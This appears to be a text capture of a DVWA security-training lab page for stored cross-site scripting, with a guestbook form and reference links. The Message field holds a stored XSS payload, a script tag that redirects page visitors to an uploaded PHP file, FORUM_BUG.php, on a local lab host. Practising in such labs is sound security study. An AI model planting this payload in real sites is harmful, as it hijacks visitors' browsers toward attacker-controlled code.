 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
Vulnerability: Stored Cross Site Scripting (XSS)
Name *
Test 4
Message *
<script>window.location="http://192.168.1.28/dvwa/hackable/uploads
/FORUM_BUG.php" </script>
Sign Guestbook
Name: test
Message: This is a test comment.
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html